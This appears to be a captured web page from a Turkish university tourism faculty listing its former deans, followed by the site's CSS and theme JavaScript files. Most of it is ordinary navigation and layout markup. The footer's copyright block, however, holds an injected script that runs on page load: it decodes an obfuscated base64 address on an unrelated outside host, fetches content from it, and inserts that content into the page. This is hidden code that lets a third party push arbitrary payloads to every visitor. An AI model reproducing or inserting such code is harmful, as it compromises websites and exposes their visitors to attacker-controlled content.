		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a  href="https://turizm.deu.edu.tr/tr/anlasmalarimiz/">Anlaşmalarımız</a></li>
	</ul>
</li>
	<li id="menu-item-7390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7390"><a  href="https://turizm.deu.edu.tr/tr/staj/">Staj</a></li>
	<li id="menu-item-7391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7391"><a  href="https://kayit.deu.edu.tr/">Web Kayıt</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a  href="https://turizm.deu.edu.tr/tr/matbu-formlar/">Matbu Formlar</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a  href="https://turizm.deu.edu.tr/tr/fakulte-osym-puanlari/">Fakülte ÖSYM Puanları</a></li>
	<li id="menu-item-4519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4519"><a  href="https://ogrencitopluluklari.deu.edu.tr/rektorluk-topluluklari/">Öğrenci Toplulukları</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-504 "><a  href="https://turizm.deu.edu.tr/tr/category/yonetmelikler/">Yönetmelikler</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a  target="_blank" href="https://turizm.deu.edu.tr/wp-content/uploads/2025/03/Turizm-Fakultesi-Uygulama-Esaslari.pdf">Öğretim ve Sınav Uygulama Esasları</a></li>
		<li id="menu-item-3920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3920"><a  href="https://turizm.deu.edu.tr/wp-content/uploads/2022/01/TURI__ZM-FAKU__LTESI__-STAJ-USUL-VE-ESASLARI-ek-madde-eklendi.pdf">Staj Usul ve Esasları</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a  href="http://ogrenci.deu.edu.tr/index.php?option=com_content&#038;view=article&#038;id=167&#038;Itemid=224&#038;lang=tr">Muafiyet ve İntibak Yönergesi</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1060"><a  href="http://ogrenci.deu.edu.tr/index.php?option=com_content&#038;view=article&#038;id=182&#038;Itemid=228&#038;lang=tr">Akademik Danışmanlık Yönergesi</a></li>
		<li id="menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4520"><a  href="https://ogrenci.deu.edu.tr/regulations-and-directives/">Mevzuat</a></li>
	</ul>
</li>
	<li id="menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7392"><a  href="https://turizm.deu.edu.tr/tr/aday-ogrenciler/">Aday Öğrenciler</a></li>
	<li id="menu-item-1969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969"><a  href="https://sks.deu.edu.tr/ogrenci/ogrenci-yurtlarimiz/">Yurt-Barınma</a></li>
	<li id="menu-item-7034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7034"><a  href="https://turizm.deu.edu.tr/tr/akademik-uyarlama-hizmeti/">Akademik Uyarlama Hizmeti</a></li>
	<li id="menu-item-7393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7393"><a  href="https://deuzem.deu.edu.tr/destek/">Uzaktan Eğitim</a></li>
</ul>
</li>
<li id="menu-item-5778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5778 "><a  href="https://turizm.deu.edu.tr/tr/ic-kontrol/">KALİTE <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7395"><a  href="https://turizm.deu.edu.tr/tr/kvkk/">KVKK Etkinlik İşlemleri &#038; Aydınlatma ve Açık Rıza Metinleri</a></li>
	<li id="menu-item-5857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5857"><a  href="https://turizm.deu.edu.tr/tr/2024-turizm-isletmeciligi-bolumu-turak-yolculugumuz/">TURİZM İŞLETMECİLİĞİ BÖLÜMÜ TURAK YOLCULUĞUMUZ</a></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5867"><a  href="https://turizm.deu.edu.tr/tr/2024-turak-calisma-ekipleri/">TURAK ÇALIŞMA EKİPLERİ</a></li>
	<li id="menu-item-5831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5831"><a  href="https://turizm.deu.edu.tr/tr/2024-yokak-kalite-yolculugumuz/">YÖKAK KALİTE YOLCULUĞUMUZ</a></li>
	<li id="menu-item-5832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5832"><a  href="https://turizm.deu.edu.tr/tr/2024-yokak-calisma-ekipleri/">YÖKAK ÇALIŞMA EKİPLERİ</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5780"><a  href="https://turizm.deu.edu.tr/tr/birim-faaliyet-raporlari/">Birim Faaliyet Raporları</a></li>
	<li id="menu-item-5786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5786"><a  href="https://turizm.deu.edu.tr/tr/birim-risk-strateji-belgeleri/">Birim Risk Strateji Belgeleri</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a  href="https://turizm.deu.edu.tr/tr/is-surecleri-2/">İŞ SÜREÇLERİ</a></li>
	<li id="menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a  href="https://turizm.deu.edu.tr/tr/geri-bildirim-formlari/">Geri Bildirim Formları</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39 "><a  href="https://turizm.deu.edu.tr/tr/category/kutuphane/">ARAŞTIRMA <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a  href="https://turizm.deu.edu.tr/tr/arastirma-hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a  href="https://turizm.deu.edu.tr/tr/uluslararasilasma/">Uluslararasılaşma</a></li>
	<li id="menu-item-7389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7389"><a  href="https://turizm.deu.edu.tr/tr/reels/">Erasmus+ Projects</a></li>
	<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4684 "><a  href="https://turizm.deu.edu.tr/tr/dokuz-eylul-universitesi-kutuphanesi/">Dokuz Eylül Üniversitesi Kütüphanesi</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a  href="https://turizm.deu.edu.tr/tr/dokuz-eylul-universitesi-kutuphanesi/">Dokuz Eylül Üniversitesi Kütüphanesi</a></li>
		<li id="menu-item-7042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7042"><a  href="https://kutuphane.deu.edu.tr/tr/kutuphaneden-etkin-yararlanma-videolari/">Kütüphane Olanakları</a></li>
	</ul>
</li>
	<li id="menu-item-1243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1243"><a  href="https://turizm.deu.edu.tr/tr/kitaplar/">Fakülte Katalog Tarama</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-883 "><a  href="https://turizm.deu.edu.tr/tr/mezunlar/">MEZUNLAR <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1065"><a  href="http://kariyer.deu.edu.tr/tr/">Kariyer Planlama ve Mezunlarla İlişkiler Koordinatörlüğü</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a  href="http://mezun.deu.edu.tr/mezun-bilgi-formu/">Mezun Bilgi Formu</a></li>
	<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a  href="https://turizm.deu.edu.tr/tr/fakulte-mezun-bilgi-formu/">Fakülte Mezun Bilgi Formu</a></li>
	<li id="menu-item-6434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6434"><a  href="https://turizm.deu.edu.tr/tr/worldwide-deu-alumni/">Worldwide DEU Alumni</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381 "><a  href="https://turizm.deu.edu.tr/tr/iletisim/">İLETİŞİM <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a  href="https://turizm.deu.edu.tr/tr/iletisim-bilgileri/">İletişim Bilgileri</a></li>
</ul>
</li>
</ul>                    </nav><!-- /.navbar collapse-->
                </div><!-- /.container -->
            </header><!-- /.navbar -->
        </div><!-- /.primary-navigation -->
        <div class="background">
							<img src="https://turizm.deu.edu.tr/wp-content/uploads/2019/10/arka-ust.png" alt="Üst Arkaplan">
			        </div>
    </div>
		<!-- Proxy ile gelenler için -->
	    <!-- end Header -->


<div class="container">
  </div>
<div class="container">

					<header>
						<h3>Önceki Yöneticilerimiz</h3>
						</header>
			<div class="wprt-container bg-even-rows"><div class="tmm  tmm_yonetim"><div class="tmm_3_columns tmm_wrap "><span class="tmm_two_containers_tablet"></span><div class="tmm_container"><div class="tmm_member" style="*border-top: solid 5px;"><div class="tmm_photo tmm_phover_yonetim_0" style="background:  #ffffff url(https://turizm.deu.edu.tr/wp-content/uploads/2023/12/IMG_0315-1.jpg); margin-left:auto; margin-right:auto; background-size:cover !important; background-repeat: no-repeat; background-position: 50%;"></div><div class="tmm_textblock"><div class="tmm_names"><span class="tmm_fname">Prof. Dr. Ebru </span> <span class="tmm_lname">GÜNLÜ KÜÇÜKALTAN</span></div><div class="tmm_job">Dekan Vekili</div><div class="tmm_scblock">
                                                    <a class="tmm_sociallink" href="mailto:ebru.gunlu@deu.edu.tr" title=""><img alt="" src="https://turizm.deu.edu.tr/wp-content/plugins/team-members/img/links/email.png"/></a></div></div></div><div class="tmm_member" style="*border-top: solid 5px;"><div class="tmm_photo tmm_phover_yonetim_1" style="background:  #ffffff url(https://turizm.deu.edu.tr/wp-content/uploads/2021/10/d591fc0f-6690-4061-94ac-7df8e777ae09.jpg); margin-left:auto; margin-right:auto; background-size:cover !important; background-repeat: no-repeat; background-position: 50%;"></div><div class="tmm_textblock"><div class="tmm_names"><span class="tmm_fname">Prof. Dr. Yusuf</span> <span class="tmm_lname">GÜMÜŞ  </br>11.10.2021 - 11.12.2023</span></div><div class="tmm_job">DEKAN</div><div class="tmm_scblock">
                                                    <a class="tmm_sociallink" href="mailto:yusuf.gumus@deu.edu.tr" title=""><img alt="" src="https://turizm.deu.edu.tr/wp-content/plugins/team-members/img/links/email.png"/></a></div></div></div><span class="tmm_two_containers_tablet"></span><div class="tmm_member" style="*border-top: solid 5px;"><div class="tmm_photo tmm_phover_yonetim_2" style="background:  #ffffff url(https://turizm.deu.edu.tr/wp-content/uploads/2020/07/04285b60-28bd-4fc0-b5e0-998323c7cbac-1-1.jpeg); margin-left:auto; margin-right:auto; background-size:cover !important; background-repeat: no-repeat; background-position: 50%;"></div><div class="tmm_textblock"><div class="tmm_names"><span class="tmm_fname">Prof. Dr. İlyas</span> <span class="tmm_lname">SÖZEN </br>08.07.2020 - 08.10.2021</span></div><div class="tmm_job">DEKAN</div><div class="tmm_scblock">
                                                    <a class="tmm_sociallink" href="mailto:ilyas.sozen@deu.edu.tr" title=""><img alt="" src="https://turizm.deu.edu.tr/wp-content/plugins/team-members/img/links/email.png"/></a></div></div></div></div><span class="tmm_columns_containers_desktop"></span><div class="tmm_container"><div class="tmm_member" style="*border-top: solid 5px;"><a  href="http://turizm.deu.edu.tr/index.php/prof-dr-metin-kozak/" title="Prof. Dr. Metin KOZAK</br>03.11.2016 - 23.06.2020"><div class="tmm_photo tmm_phover_yonetim_3" style="background:  #ffffff url(http://turizm.deu.edu.tr/wp-content/uploads/2017/04/metinkozak136_142-e1491400363291.jpg); margin-left:auto; margin-right:auto; background-size:cover !important; background-repeat: no-repeat; background-position: 50%;"></div></a><div class="tmm_textblock"><div class="tmm_names"><span class="tmm_fname">Prof. Dr. Metin</span> <span class="tmm_lname">KOZAK</br>03.11.2016 - 23.06.2020</span></div><div class="tmm_job"> Dekan</div><div class="tmm_scblock"><a target="_blank" class="tmm_sociallink" href="http://metinkozak.net" title="Web Sitesi"><img alt="Web Sitesi" src="https://turizm.deu.edu.tr/wp-content/plugins/team-members/img/links/website.png"/></a></div></div></div><span class="tmm_two_containers_tablet"></span><div class="tmm_member" style="*border-top: solid 5px;"><a  href="http://turizm.deu.edu.tr/index.php/osman_avsar/" title="Prof. Dr. Osman Avşar KURGUN</br>26.08.2014-03.11.2016 </br>"><div class="tmm_photo tmm_phover_yonetim_4" style="background:  #ffffff url(http://turizm.deu.edu.tr/wp-content/uploads/2017/04/osman_avsar_kurgun.jpg); margin-left:auto; margin-right:auto; background-size:cover !important; background-repeat: no-repeat; background-position: 50%;"></div></a><div class="tmm_textblock"><div class="tmm_names"><span class="tmm_fname">Prof. Dr. Osman Avşar</span> <span class="tmm_lname">KURGUN</br>26.08.2014-03.11.2016 </br></span></div><div class="tmm_job"> Dekan</div><div class="tmm_scblock"><a target="_blank" class="tmm_sociallink" href="http://www.avsarkurgun.com/" title="Web Sitesi"><img alt="Web Sitesi" src="https://turizm.deu.edu.tr/wp-content/plugins/team-members/img/links/website.png"/></a></div></div></div><div class="tmm_member" style="*border-top: solid 5px;"><a  href="http://turizm.deu.edu.tr/index.php/osman_avsar/" title="Prof. Dr. Osman Avşar KURGUN </br>04.11.2009-26.08.2014 "><div class="tmm_photo tmm_phover_yonetim_5" style="background:  #ffffff url(http://turizm.deu.edu.tr/wp-content/uploads/2017/04/osman_avsar_kurgun.jpg); margin-left:auto; margin-right:auto; background-size:cover !important; background-repeat: no-repeat; background-position: 50%;"></div></a><div class="tmm_textblock"><div class="tmm_names"><span class="tmm_fname">Prof. Dr. Osman Avşar</span> <span class="tmm_lname">KURGUN </br>04.11.2009-26.08.2014 </span></div><div class="tmm_job">Yüksekokul Müdürü</div><div class="tmm_scblock"><a target="_blank" class="tmm_sociallink" href="http://www.avsarkurgun.com/" title="Web Sitesi"><img alt="Web Sitesi" src="https://turizm.deu.edu.tr/wp-content/plugins/team-members/img/links/website.png"/></a></div></div></div><div style="clear:both;"></div></div></div></div>
</div>			<br />
		
	

	
</div>



        <!-- Footer -->
        <footer id="page-footer">
            
            <section id="footer-content">
                <div class="container">
                    <div class="row">
                        
















<div class="col-md-4 col-sm-4">



    <div id="text-9" class="widget widget_text"><h4>DEU Uzaktan Eğitim</h4>			<div class="textwidget"><p><a href=" https://online.deu.edu.tr/" target="_blank"><img src="https://turizm.deu.edu.tr/wp-content/uploads/2017/04/deuzem.png" height="60"><br />
</a></p>
</div>
		</div>


</div><!-- end col-lg-3 -->













<div class="col-md-4 col-sm-4">



    <div id="text-14" class="widget widget_text"><h4>Bağlantılar</h4>			<div class="textwidget"><div style="font-size: 14px; line-height: 30px;"><span class="fa fa-book"></span> 
<a href="https://tercihrehberi.deu.edu.tr/" target="_blank"> ADAY ÖĞRENCİLER Öğrenci El Kitabı </a></div>

<div style="font-size: 14px; line-height: 30px;"><span class="fa fa-user"></span> 
<a href="https://turizm.deu.edu.tr/tr/ziyaretci-sayilari/" target="_blank"> Ziyaretçi Sayıları</a></div>

<div style="font-size: 14px; line-height: 30px;"><span class="fa fa-envelope"></span> 
<a href="https://webmail.deu.edu.tr/ogrmail/src/login.php" target="_blank"> Öğrenci mail</a></div>

<div style="font-size: 14px; line-height: 30px;"><span class="fa fa-envelope"></span> 
<a href="https://webmail7.deu.edu.tr/" target="_blank"> Personel Mail</a></div>

<div style="font-size: 14px; line-height: 30px;"><span class="fa fa-wheelchair"></span> 
<a href="https://engelsiz.deu.edu.tr" target="_blank"> Engelsiz DEÜ Koordinatörlüğü</a></div>

</div>
		</div>


</div><!-- end col-lg-3 -->




















<div class="col-md-4 col-sm-4">



    <div id="text-10" class="widget widget_text"><h4>NEREDEYİZ ?</h4>			<div class="textwidget"><a href="https://maps.app.goo.gl/wDaqxSM3JgDimVW19" target="_blank">
<img src="https://turizm.deu.edu.tr/wp-content/uploads/2019/10/harita2.png"  width="60" height="60">
</a>
</div>
		</div>


</div><!-- end col-lg-3 -->









                    </div><!-- /.row -->
                </div><!-- /.container -->
                <div class="background">
											<img src="https://turizm.deu.edu.tr/wp-content/uploads/2019/10/arka-ust.png" alt="Alt Arkaplan">
					                </div>
            </section><!-- /#footer-content -->

            <section id="footer-bottom">
                <div class="container">
                    <div class="footer-inner">
                        <!--<div class="copyright"></div><!-- /.copyright -->
                        							<div class="copyright">DEÜ - TURİZM FAKÜLTESİ
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL25ldy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script></div><!-- /.copyright -->
						                                            </div><!-- /.footer-inner -->
                </div><!-- /.container -->
            </section><!-- /#footer-bottom -->

        </footer>
</div><!-- #wrapper -->
<style type="text/css" media="all"></style>
<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', table: '1' })
    })
	//]]>
</script> 	
		<script type='text/javascript'>
jQuery(document).ready(function($) {
  $(".pps-popup").on("ppsOnOpen", function(e){
    //Do something when you open any popups
  });

  $("#popuppress-5").on("ppsOnClose", function(e){
    //Do something when you close the popup id = 5
  });
});</script><div id="wp_access_helper_container" class="accessability_container light_theme">
    <!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
                    <button type="button" class="wahout aicon_link"
                accesskey="z"
                aria-label="Erişilebilirlik Paneli"
                title="Erişilebilirlik Paneli">
                <img src="https://turizm.deu.edu.tr/wp-content/plugins/wp-accessibility-helper/assets/images/erisilebilirlik.png"
                    alt="Accessibility" class="aicon_image" />
            </button>
            <div id="access_container" aria-hidden="false">
                <button tabindex="-1" type="button" class="close_container wahout"
                    accesskey="x"
                    aria-label="Kapat"
                    title="Kapat">
                    Kapat                </button>
                <div class="access_container_inner">
                    <div class="a_module wah_font_resize">
            <div class="a_module_title">Font Boyutunu Değiştir</div>
            <div class="a_module_exe font_resizer">
                <button tabindex="-1" type="button" class="wah-action-button smaller wahout" title="daha küçük font"
                    aria-label="daha küçük font">A-</button>
                <button tabindex="-1" type="button" class="wah-action-button larger wahout" title="daha büyük font"
                    aria-label="daha büyük font">A+</button><button tabindex="-1" type="button" class="wah-action-button wah-font-reset wahout" title="Reset font size"
            aria-label="Reset font size">Fontu Sıfırla</button>
            </div>
        </div><div class="a_module wah_readable_fonts">
            <div class="a_module_exe readable_fonts">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-readable-fonts" aria-label="Font Değiştir" title="Font Değiştir">Font Değiştir</button>
            </div>
        </div><div class="a_module wah_contrast_trigger">
                <div class="a_module_title">Kontrast</div>
                <div class="a_module_exe">
                    <button tabindex="-1" type="button" id="contrast_trigger" class="contrast_trigger wah-action-button wahout wah-call-contrast-trigger" title="Contrast">Renk Seçiniz</button>
                    <div class="color_selector" aria-hidden="true">
                        <button type="button" class="convar black wahout" data-bgcolor="#000" data-color="#FFF"
                        title="siyah">siyah</button>
                        <button type="button" class="convar white wahout" data-bgcolor="#FFF" data-color="#000"
                        title="beyaz">beyaz</button>
                        <button type="button" class="convar green wahout" data-bgcolor="#00FF21" data-color="#000"
                        title="yeşil">yeşil</button>
                        <button type="button" class="convar blue wahout" data-bgcolor="#0FF" data-color="#000"
                        title="mavi">mavi</button>
                        <button type="button" class="convar red wahout" data-bgcolor="#F00" data-color="#000"
                        title="kırmızı">kırmızı</button>
                        <button type="button" class="convar orange wahout" data-bgcolor="#FF6A00" data-color="#000" title="turuncu">turuncu</button>
                        <button type="button" class="convar yellow wahout" data-bgcolor="#FFD800" data-color="#000"
                        title="sarı">sarı</button>
                        <button type="button" class="convar navi wahout" data-bgcolor="#B200FF" data-color="#000"
                        title="navi">navi</button>
                    </div>
                </div>
            </div><div class="a_module wah_underline_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-underline-links" aria-label="Linklerin Altını Çiz" title="Linklerin Altını Çiz">Linklerin Altını Çiz</button>
            </div>
        </div><div class="a_module wah_highlight_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-highlight-links" aria-label="Linkleri Belirginleştir" title="Linkleri Belirginleştir">Linkleri Belirginleştir</button>
            </div>
        </div><div class="a_module wah_clear_cookies">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-clear-cookies"
                aria-label="Tümünü Sıfırla" title="Tümünü Sıfırla">Tümünü Sıfırla</button>
            </div>
        </div><div class="a_module wah_lights_off">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" id="wah_lights_off" class="wah-action-button wahout wah-lights-off wah-call-lights-off"
                aria-label="Işıkları Kapat">Işıkları Kapat</button>
            </div>
        </div>                        <button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">
        Close sidebar    </button>
                </div>
            </div>
            
<script type="text/javascript">
                                        var wah_lights_off_selector = 'Body';</script>
    <style media="screen">#access_container {font-family:Arial, Helvetica, sans-serif;}</style>
        <style media="screen" type="text/css">
        body #wp_access_helper_container button.aicon_link {
            top:70px !important;                                            }
    </style>
            <!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>
			<script type="text/javascript">function showhide_toggle(a,b,d,f){var e=jQuery("#"+a+"-link-"+b),c=jQuery("a",e),g=jQuery("#"+a+"-content-"+b);a=jQuery("#"+a+"-toggle-"+b);e.toggleClass("sh-show sh-hide");g.toggleClass("sh-show sh-hide").toggle();"true"===c.attr("aria-expanded")?c.attr("aria-expanded","false"):c.attr("aria-expanded","true");a.text()===d?a.text(f):a.text(d)};</script>
	<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js?ver=1.1.8'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/themes/tema/bootstrap/js/bootstrap.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/themes/tema/js/jquery.fitvids.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/themes/tema/js/jquery-migrate-1.2.1.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/themes/tema/js/jQuery.equalHeights.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/themes/tema/js/icheck.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/themes/tema/js/jquery.placeholder.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/themes/tema/js/jquery.tablesorter.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/themes/tema/js/jquery.vanillabox-0.1.5.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/themes/tema/js/owl.carousel.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/themes/tema/js/retina-1.1.0.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://turizm.deu.edu.tr/wp-content/themes/tema/js/custom.js?ver=4.9.16'></script>
		
      <!--<script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js"></script>-->
	  
			<script>
			/* Mobil menüde sol ve sağdaki butonları kaldır */
			$(document).ready(function(){
					var deger=0;
				$(".navbar-toggle").click(function(event) {
					if (deger==0) {
					$(".gilidPanel-opener").hide();
					$(".esi-slide-reopen").hide();
					deger=1;
					}
					else if (deger==1) {
					$(".gilidPanel-opener").show();
					$(".esi-slide-reopen").show();
					deger=0;
					}
				});
			});
			</script>

</body>
</html>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async 
src="https://www.googletagmanager.com/gtag/js?id=UA-55174385-12"></script>
<script>
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
   gtag('js', new Date());

   gtag('config', 'UA-55174385-12');
</script>


<!--Start of Tawk.to Script-->
<!--<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/62064cc4b9e4e21181be9c77/1frk9nnu4';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>-->
<!--End of Tawk.to Script-->


--- FILE ---
content_type: text/css
request_url: https://turizm.deu.edu.tr/wp-content/plugins/wp-responsive-table/assets/frontend/css/wprt-styles.css?ver=1.1.8
body_size: 464
content:
/*reset*/
.table-responsive table{
    border-collapse: collapse;
    border-spacing: 0;
    border: none;
    padding: 0px;
    table-layout: fixed;
    width: 100%;
    max-width: 100%;
    margin: 0 auto 20px auto;
}

.table-responsive {
    overflow-x: auto;
    min-height: 0.01%;
    margin-bottom: 20px;
}

/*scrollbar*/
.table-responsive::-webkit-scrollbar {
    width: 5px;
    height: 10px;
}
.table-responsive::-webkit-scrollbar-thumb {
    background: #dddddd;
    border-radius: 2px;
}
.table-responsive::-webkit-scrollbar-track-piece {
    background: #fff;
}

@media (max-width: 992px) {
    .table-responsive table{
        width: auto!important;
        margin:0 auto 15px auto!important;
    }
}

@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }
    .table-responsive::-webkit-scrollbar {
        width: 5px;
        height: 5px;
    }

}


/*fix*/
.table-responsive table p {
    margin: 0!important;
    padding: 0!important;
}

.table-responsive table tbody tr td{
    background-color: inherit!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://turizm.deu.edu.tr/wp-content/themes/tema/js/custom.js?ver=4.9.16
body_size: 2148
content:
var $ = jQuery.noConflict();
$(document).ready(function($) {
    "use strict";

    $(window).load(function() {
        $('.images-preloader').hide();
    });

    $('td.tribe-events-present').prev().addClass('none-border');

    if (location.hash) {
        window.scrollTo(0, 0);
        setTimeout(function() {
            window.scrollTo(0, 0);
        }, 1);
    }

    $('.container').fitVids();
    
    if($(window).width() > 992) {

        $('.has-dark-background .list-links').height($('.has-dark-background .connect-block').height());
        $('.has-dark-background .connect-block').height($('.has-dark-background .list-links').height());
    }
//  Homepage Slider (Flex Slider)

    if ($('.flexslider').length > 0) {
        $('.flexslider').flexslider({
            controlNav: false,
            prevText: "",
            nextText: ""
        });
    }

    $('.navbar-nav li.menu-item-has-children > a').click(function(){
        $(this).next('ul').toggle();
        return false;
    });

//  Table Sorter
    if ($('.tablesorter').length > 0) {
        $(".course-list-table").tablesorter();

    }
    
//  Rating

    if ($('.rating-individual').length > 0) {
        $('.rating-individual').raty({
            path: 'assets/img',
            readOnly: true,
            score: function() {
                return $(this).attr('data-score');
            }
        });
    }

    if ($('.rating-user').length > 0) {
        $('.rating-user .inner').raty({
            path: 'assets/img',
            starOff : 'big-star-off.png',
            starOn  : 'big-star-on.png',
            width: 180,
            target : '#hint',
            targetType : 'number',
            targetFormat : 'Rating: {score}',
            click: function(score, evt) {
                alert("Your Rating: " + score + "\nThank You!");
            }
        });
    }

//  Checkbox styling

    if ($('.checkbox').length > 0) {
        $('input').iCheck();
    }

// Disable input on count down

    $('.knob').prop("disabled", true);


//  Count Down - Landing Page

    if ($('.count-down').length > 0) {
        $(".count-down").ccountdown(2015,2,2,'18:00');
    }

//  Selectize

    //if(!$('select').hasClass('tribe-bar-views-select') && !$('select').parent().hasClass('comment-form-rating')){ $('select').selectize(); }

//  Center Slide Vertically
    
    $(".owl-blog").owlCarousel({
        navigation: false, 
        slideSpeed : 300,
        autoPlay : 5000,
        singleItem:true
    });

    $('.flexslider').each(function () {
        var slideHeight = $(this).height();
        var contentHeight = $('.flexslider .slides li .slide-wrapper').height();
        var padTop = (slideHeight / 2) - (contentHeight / 2);
        $('.flexslider .slides li .slide-wrapper').css('padding-top', padTop);
    });

//  Slider height on small screens

    if (document.documentElement.clientWidth < 991) {
        $('#landing-page-head-image').css('height', $(window).height());
        $('.flexslider').css('height', $(window).height());
